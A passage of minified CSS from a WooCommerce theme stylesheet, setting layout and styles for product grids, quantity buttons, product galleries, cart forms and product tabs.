a:hover{color:var(--qode-main-color)}.qodef-woo-product-list .qodef-e-media-inner .qodef-e-info>*{color:#fff}.qodef-woo-product-list .qodef-e-media-inner .qodef-e-info a:hover{color:var(--qode-main-color)}.qodef-woo-product-list .qodef-e-media-inner .price{color:#fff}.qodef-woo-product-list select{min-width:50%}.qodef-woo-product-list .select2{margin:0}.qodef-woo-product-list ul.products{--qode-columns:3;--qode-columns-row-gap:30px;--qode-columns-col-gap:30px;position:relative;display:grid;grid-template-columns:repeat(var(--qode-columns),minmax(0,1fr));row-gap:var(--qode-columns-row-gap);column-gap:var(--qode-columns-col-gap);padding:0;margin:0;list-style:none}.qodef-woo-product-list ul.products.columns-1{--qode-columns:1}.qodef-woo-product-list ul.products.columns-2{--qode-columns:2}.qodef-woo-product-list ul.products.columns-3{--qode-columns:3}.qodef-woo-product-list ul.products.columns-4{--qode-columns:4}.qodef-woo-product-list ul.products.columns-5{--qode-columns:5}.qodef-woo-product-list ul.products.columns-6{--qode-columns:6}.qodef-woo-product-list ul.products.columns-7{--qode-columns:7}.qodef-woo-product-list ul.products.columns-8{--qode-columns:8}.qodef-woo-product-list.qodef-vertical-gutter--no ul.products{--qode-columns-row-gap:0px}.qodef-woo-product-list.qodef-vertical-gutter--tiny ul.products{--qode-columns-row-gap:10px}.qodef-woo-product-list.qodef-vertical-gutter--small ul.products{--qode-columns-row-gap:20px}.qodef-woo-product-list.qodef-vertical-gutter--normal ul.products{--qode-columns-row-gap:30px}.qodef-woo-product-list.qodef-vertical-gutter--medium ul.products{--qode-columns-row-gap:40px}.qodef-woo-product-list.qodef-vertical-gutter--large ul.products{--qode-columns-row-gap:50px}.qodef-woo-product-list.qodef-vertical-gutter--huge ul.products{--qode-columns-row-gap:80px}.qodef-woo-product-list.qodef-gutter--no ul.products{--qode-columns-col-gap:0px}.qodef-woo-product-list.qodef-gutter--tiny ul.products{--qode-columns-col-gap:10px}.qodef-woo-product-list.qodef-gutter--small ul.products{--qode-columns-col-gap:20px}.qodef-woo-product-list.qodef-gutter--normal ul.products{--qode-columns-col-gap:30px}.qodef-woo-product-list.qodef-gutter--medium ul.products{--qode-columns-col-gap:40px}.qodef-woo-product-list.qodef-gutter--large ul.products{--qode-columns-col-gap:50px}.qodef-woo-product-list.qodef-gutter--huge ul.products{--qode-columns-col-gap:80px}.qodef-woo-product-list .qodef-e-inner>.woocommerce-LoopProduct-link{position:absolute;top:0;left:0;width:100%;height:100%}.touchevents .qodef-woo-product-list .qodef-e-inner{cursor:pointer}.qodef-woo-product-list li:hover{border-color:transparent}.qodef-woo-product-list li:hover .qodef-woo-svg{opacity:1}.qodef-woo-product-list li:hover:before{opacity:1}.qodef-woo-product-list li:hover .qodef-e-media-inner{opacity:1}.qodef-woo-product-list li:hover .qodef-price-cart-holder .price{opacity:0;transform:translateY(100%)}.qodef-woo-product-list li:hover .qodef-price-cart-holder a{opacity:1;transform:translateY(0)}.qodef-woo-product-list:not(.qodef-align-left) .qodef-e-media-image img{border-radius:20px}.qodef-woo-product-list:not(.qodef-align-left) li:hover .qodef-e-media-image img{transform:scale(1.05)}.qodef-woo-product-list.qodef-align-left li{border-radius:0}.qodef-woo-product-list.qodef-align-left li .qodef-woo-svg{display:none}.qodef-woo-product-list.qodef-align-left li:hover{border:1px solid #eae3de}.qodef-woo-product-list.qodef-align-left li:hover .qodef-e-media:before{border-radius:50%}#qodef-woo-page .qodef-quantity-buttons,#yith-quick-view-modal .qodef-quantity-buttons{position:relative;display:inline-block;vertical-align:middle}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-input,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-input,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus{display:inline-block;vertical-align:middle;font-size:19px;font-family:inherit;font-weight:500;text-align:center;-webkit-user-select:none;-ms-user-select:none;user-select:none;color:#000;background-color:#fff;border:1px solid #b5aeae}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-input,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-input{position:relative;height:60px;width:60px;padding:0;margin:0 30px 0 0;font-family:inherit;line-height:58px;outline:0;font-size:14px}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-input[type=number]::-webkit-inner-spin-button,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-input[type=number]::-webkit-outer-spin-button,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-input[type=number]::-webkit-inner-spin-button,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus{position:absolute;right:0;width:30px;height:30px;line-height:28px;border-left:0;cursor:pointer;transition:color .2s ease-out}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:after,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:before,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus:after,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus:before,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus:after,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus:before,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus:after,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus:before{content:'';position:absolute;top:50%;left:calc(50% - 4.5px);width:9px;height:1px;background-color:currentColor}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:hover,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus:hover,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus:hover,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus:hover{color:var(--qode-main-color)}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus{top:0;border-bottom:0}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus:after,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-plus:after{transform:rotate(90deg)}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus{bottom:0}#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:after,#qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:before,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus:after,#yith-quick-view-modal .qodef-quantity-buttons .qodef-quantity-minus:before{left:calc(50% - 4px);width:8px}.qodef-woo-results{position:relative;display:flex;align-items:center;justify-content:space-between;margin-bottom:24px}.qodef-woo-results .woocommerce-result-count{font-size:18px}.qodef-woo-results .woocommerce-ordering{margin-left:auto}.qodef-woo-results .woocommerce-ordering select{width:auto;min-width:220px;margin:0}.qodef-woo-results .woocommerce-ordering .select2-container--default{margin:0}#qodef-woo-page.qodef--single>.product,#yith-quick-view-content.single-product>.product{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-woo-page.qodef--single .qodef-woo-single-inner,#yith-quick-view-content.single-product .qodef-woo-single-inner{position:relative;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:70px}#qodef-woo-page.qodef--single .qodef-woo-single-image,#yith-quick-view-content.single-product .qodef-woo-single-image{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-woo-page.qodef--single .qodef-woo-single-image .zoomImg,#yith-quick-view-content.single-product .qodef-woo-single-image .zoomImg{cursor:crosshair}#qodef-woo-page.qodef--single .woocommerce-product-gallery,#yith-quick-view-content.single-product .woocommerce-product-gallery{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{position:relative}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper a,#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper a,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img{display:block;width:100%}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{position:relative;width:100%!important;overflow:hidden}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{display:grid;gap:15px}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper .yith-wcwl-add-to-wishlist,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper .yith-wcwl-add-to-wishlist{padding:15px!important;margin:0!important;text-align:center}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper .yith-wcwl-add-to-wishlist img,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper .yith-wcwl-add-to-wishlist img{display:block!important;margin:0 auto!important}#qodef-woo-page.qodef--single .woocommerce-product-gallery .woocommerce-product-gallery__trigger,#yith-quick-view-content.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:10px;left:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:5}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(1,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(3,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(4,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(5,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(6,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(7,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(8,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__trigger,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__trigger{left:calc(19% + 15px + 10px)}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper{display:flex;flex-direction:row-reverse}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper a,#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper img,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper a,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper img{height:100%;object-fit:cover}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:calc(100% - 19%)!important;border:1px solid #eae3de;border-radius:20px;overflow:hidden}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{flex-shrink:0;width:19%;margin-right:15px}@media (min-width:681px){#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(1,minmax(0,1fr))!important}}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper>div,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper>div{border:1px solid #eae3de;border-radius:20px;overflow:hidden}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--below .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper,#yith-quick-view-content.single-product .woocommerce-product-gallery.qodef-position--below .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{margin-top:15px}#qodef-woo-page.qodef--single .entry-summary,#yith-quick-view-content.single-product .entry-summary{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-woo-page.qodef--single .entry-summary .price,#yith-quick-view-content.single-product .entry-summary .price{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin-top:38px}#qodef-woo-page.qodef--single .entry-summary .yith-wcwl-add-to-wishlist,#yith-quick-view-content.single-product .entry-summary .yith-wcwl-add-to-wishlist{margin:29px 0 0!important;padding-bottom:5px!important}#qodef-woo-page.qodef--single .woocommerce-product-rating,#yith-quick-view-content.single-product .woocommerce-product-rating{position:relative;display:flex;align-items:center;margin-top:10px}#qodef-woo-page.qodef--single .woocommerce-product-rating .qodef-woo-ratings,#yith-quick-view-content.single-product .woocommerce-product-rating .qodef-woo-ratings{flex-shrink:0;width:auto;margin-right:20px}#qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link,#yith-quick-view-content.single-product .woocommerce-product-rating .woocommerce-review-link{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686}#qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link .count,#yith-quick-view-content.single-product .woocommerce-product-rating .woocommerce-review-link .count{margin-right:5px}#qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link:hover,#yith-quick-view-content.single-product .woocommerce-product-rating .woocommerce-review-link:hover{color:#000}#qodef-woo-page.qodef--single .woocommerce-product-details__short-description,#yith-quick-view-content.single-product .woocommerce-product-details__short-description{margin-top:12px}#qodef-woo-page.qodef--single .woocommerce-product-details__short-description p,#yith-quick-view-content.single-product .woocommerce-product-details__short-description p{margin-top:0}#qodef-woo-page.qodef--single .woocommerce-product-details__short-description p:last-child,#yith-quick-view-content.single-product .woocommerce-product-details__short-description p:last-child{margin-bottom:0}#qodef-woo-page.qodef--single form.cart,#yith-quick-view-content.single-product form.cart{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:34px}#qodef-woo-page.qodef--single form.cart .variations_button,#qodef-woo-page.qodef--single form.cart:not(.variations_form),#yith-quick-view-content.single-product form.cart .variations_button,#yith-quick-view-content.single-product form.cart:not(.variations_form){display:flex;align-items:flex-start}#qodef-woo-page.qodef--single form.cart .variations_button .quantity,#qodef-woo-page.qodef--single form.cart:not(.variations_form) .quantity,#yith-quick-view-content.single-product form.cart .variations_button .quantity,#yith-quick-view-content.single-product form.cart:not(.variations_form) .quantity{margin-right:20px}#qodef-woo-page.qodef--single form.cart .variations_button .quantity.hidden,#qodef-woo-page.qodef--single form.cart:not(.variations_form) .quantity.hidden,#yith-quick-view-content.single-product form.cart .variations_button .quantity.hidden,#yith-quick-view-content.single-product form.cart:not(.variations_form) .quantity.hidden{margin:0!important}#qodef-woo-page.qodef--single form.cart.grouped_form,#yith-quick-view-content.single-product form.cart.grouped_form{flex-wrap:wrap}#qodef-woo-page.qodef--single form.cart.grouped_form .group_table td,#qodef-woo-page.qodef--single form.cart.grouped_form .group_table th,#yith-quick-view-content.single-product form.cart.grouped_form .group_table td,#yith-quick-view-content.single-product form.cart.grouped_form .group_table th{padding:20px 0;vertical-align:middle;text-align:left}#qodef-woo-page.qodef--single form.cart.grouped_form .group_table label,#yith-quick-view-content.single-product form.cart.grouped_form .group_table label{margin-bottom:0;font-weight:400;color:#000;font-size:20px;line-height:1.4}#qodef-woo-page.qodef--single form.cart.grouped_form>.button,#yith-quick-view-content.single-product form.cart.grouped_form>.button{margin-top:30px}#qodef-woo-page.qodef--single form.cart .group_table tr,#yith-quick-view-content.single-product form.cart .group_table tr{border-left:none;border-right:none;border-top:none}#qodef-woo-page.qodef--single form.cart .group_table td,#qodef-woo-page.qodef--single form.cart .group_table th,#yith-quick-view-content.single-product form.cart .group_table td,#yith-quick-view-content.single-product form.cart .group_table th{padding:15px 0 15px 15px;vertical-align:middle;text-align:left;border:0}#qodef-woo-page.qodef--single form.cart .group_table td:first-child,#qodef-woo-page.qodef--single form.cart .group_table th:first-child,#yith-quick-view-content.single-product form.cart .group_table td:first-child,#yith-quick-view-content.single-product form.cart .group_table th:first-child{padding-left:0}#qodef-woo-page.qodef--single form.cart .group_table th,#yith-quick-view-content.single-product form.cart .group_table th{font-weight:400;color:#000;font-size:20px;line-height:1.4}#qodef-woo-page.qodef--single form.cart .group_table td ul,#yith-quick-view-content.single-product form.cart .group_table td ul{list-style:none;margin:0;padding:0}#qodef-woo-page.qodef--single form.cart .group_table td ul li,#yith-quick-view-content.single-product form.cart .group_table td ul li{margin:0 0 10px;padding:0}#qodef-woo-page.qodef--single form.cart .group_table td ul li:last-child,#yith-quick-view-content.single-product form.cart .group_table td ul li:last-child{margin-bottom:0}#qodef-woo-page.qodef--single form.cart .group_table td ul li label,#yith-quick-view-content.single-product form.cart .group_table td ul li label{margin-bottom:0}#qodef-woo-page.qodef--single form.cart .group_table p,#yith-quick-view-content.single-product form.cart .group_table p{margin:0}#qodef-woo-page.qodef--single form.cart .group_table .variation:after,#qodef-woo-page.qodef--single form.cart .group_table .variation:before,#yith-quick-view-content.single-product form.cart .group_table .variation:after,#yith-quick-view-content.single-product form.cart .group_table .variation:before{content:'';display:table;table-layout:fixed}#qodef-woo-page.qodef--single form.cart .group_table .variation:after,#yith-quick-view-content.single-product form.cart .group_table .variation:after{clear:both}#qodef-woo-page.qodef--single form.cart .group_table .variation dt,#yith-quick-view-content.single-product form.cart .group_table .variation dt{clear:left;float:left;font-weight:initial}@media only screen and (max-width:680px){#qodef-woo-page.qodef--single form.cart .group_table .variation dt,#yith-quick-view-content.single-product form.cart .group_table .variation dt{float:none;width:100%}}#qodef-woo-page.qodef--single form.cart .group_table .variation dd,#yith-quick-view-content.single-product form.cart .group_table .variation dd{clear:right;float:left;margin:0 0 0 5px}@media only screen and (max-width:680px){#qodef-woo-page.qodef--single form.cart .group_table .variation dd,#yith-quick-view-content.single-product form.cart .group_table .variation dd{float:none;margin:0;width:100%}}#qodef-woo-page.qodef--single form.cart .variations,#yith-quick-view-content.single-product form.cart .variations{margin-bottom:30px}#qodef-woo-page.qodef--single form.cart .variations tr,#yith-quick-view-content.single-product form.cart .variations tr{border:0}#qodef-woo-page.qodef--single form.cart .variations tr[class^=description_attribute] td,#yith-quick-view-content.single-product form.cart .variations tr[class^=description_attribute] td{padding-bottom:10px}#qodef-woo-page.qodef--single form.cart .variations td,#yith-quick-view-content.single-product form.cart .variations td{position:relative}#qodef-woo-page.qodef--single form.cart .variations td,#qodef-woo-page.qodef--single form.cart .variations th,#yith-quick-view-content.single-product form.cart .variations td,#yith-quick-view-content.single-product form.cart .variations th{padding:3px 0;text-align:initial;border:0}#qodef-woo-page.qodef--single form.cart .variations label,#yith-quick-view-content.single-product form.cart .variations label{margin-bottom:0;font-weight:400;color:#000;font-size:20px;line-height:1.4}#qodef-woo-page.qodef--single form.cart .variations select,#yith-quick-view-content.single-product form.cart .variations select{width:auto;min-width:220px;margin:0}#qodef-woo-page.qodef--single form.cart .variations .select2-container--default,#qodef-woo-page.qodef--single form.cart .variations select,#yith-quick-view-content.single-product form.cart .variations .select2-container--default,#yith-quick-view-content.single-product form.cart .variations select{margin:0}#qodef-woo-page.qodef--single form.cart .variations .reset_variations,#yith-quick-view-content.single-product form.cart .variations .reset_variations{display:inline-block;margin-left:10px;line-height:1}#qodef-woo-page.qodef--single form.cart .woocommerce-variation,#yith-quick-view-content.single-product form.cart .woocommerce-variation{display:flex;flex-direction:column;justify-content:flex-start;position:relative}#qodef-woo-page.qodef--single form.cart .woocommerce-variation .woocommerce-variation-availability>*,#qodef-woo-page.qodef--single form.cart .woocommerce-variation .woocommerce-variation-description>*,#qodef-woo-page.qodef--single form.cart .woocommerce-variation .woocommerce-variation-price>*,#yith-quick-view-content.single-product form.cart .woocommerce-variation .woocommerce-variation-availability>*,#yith-quick-view-content.single-product form.cart .woocommerce-variation .woocommerce-variation-description>*,#yith-quick-view-content.single-product form.cart .woocommerce-variation .woocommerce-variation-price>*{margin:0 0 45px 0}#qodef-woo-page.qodef--single .out-of-stock,#yith-quick-view-content.single-product .out-of-stock{font-weight:400;color:#000;font-size:20px;line-height:1.4;margin:28px 0 0}#qodef-woo-page.qodef--single .product_meta,#yith-quick-view-content.single-product .product_meta{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:53px}#qodef-woo-page.qodef--single .product_meta>*,#yith-quick-view-content.single-product .product_meta>*{position:relative;display:flex;margin-bottom:15px}#qodef-woo-page.qodef--single .product_meta>:last-child,#yith-quick-view-content.single-product .product_meta>:last-child{margin-bottom:0}#qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-label,#yith-quick-view-content.single-product .product_meta .qodef-woo-meta-label{flex-shrink:0;margin-right:8px;font-size:18px!important;line-height:26px!important}#qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-value,#yith-quick-view-content.single-product .product_meta .qodef-woo-meta-value{font-size:18px!important;line-height:26px!important}#qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-value a,#yith-quick-view-content.single-product .product_meta .qodef-woo-meta-value a{color:inherit}#qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-value a:hover,#yith-quick-view-content.single-product .product_meta .qodef-woo-meta-value a:hover{color:var(--qode-main-color)}#qodef-woo-page.qodef--single .product_meta .tagged_as .qodef-woo-meta-value,#yith-quick-view-content.single-product .product_meta .tagged_as .qodef-woo-meta-value{font-size:0!important;line-height:0!important}#qodef-woo-page.qodef--single .product_meta .tagged_as .qodef-woo-meta-value>a,#yith-quick-view-content.single-product .product_meta .tagged_as .qodef-woo-meta-value>a{border:1px solid #eae3de;font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;padding:4px 5px 3px 6px;margin:0 10px 10px 0}#qodef-woo-page.qodef--single .product_meta .tagged_as .qodef-woo-meta-value>a:hover,#yith-quick-view-content.single-product .product_meta .tagged_as .qodef-woo-meta-value>a:hover{color:var(--qode-main-color)}#qodef-woo-page.qodef--single .qodef-social-share,#yith-quick-view-content.single-product .qodef-social-share{margin-top:15px}#qodef-woo-page.qodef--single .qodef-social-share .qodef-social-title,#yith-quick-view-content.single-product .qodef-social-share .qodef-social-title{font-size:18px!important;line-height:26px!important;color:#6e6e6e}#qodef-woo-page.qodef--single .woocommerce-tabs,#yith-quick-view-content.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:75px}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs{position:relative;display:flex;justify-content:center;align-items:center;margin:0;padding:0;list-style:none}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li{margin:0 41px 0 0;padding:0}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li a{font-weight:400;color:#000;font-size:24px;line-height:1.33333;padding:7px 0;display:block;position:relative;overflow:hidden}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a:after,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li a:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li:last-child,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li:last-child{margin-right:0}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li.active a:after,#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li.ui-state-active a:after,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li.active a:after,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li.ui-state-active a:after{opacity:1;animation-play-state:paused}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a:hover:after,#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li.ui-state-hover a:after,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li a:hover:after,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li.ui-state-hover a:after{opacity:1;animation-play-state:running}@media only screen and (max-width:680px){#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs{flex-direction:column;align-items:flex-start}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li{margin:0 0 26px 0;padding:0}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li:last-child,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tabs li:last-child{margin-bottom:0}}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab{position:relative;display:inline-block;width:100%;vertical-align:top;border:1px solid #eae3de;border-radius:20px;overflow:hidden;margin-top:28px;padding:45px;min-height:136px}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information{margin-top:28px;padding-top:39px;padding-bottom:32px}@media only screen and (max-width:680px){#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information{padding:20px 30px}}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes *,#yith-quick-view-content.single-product .woocommerce-tabs 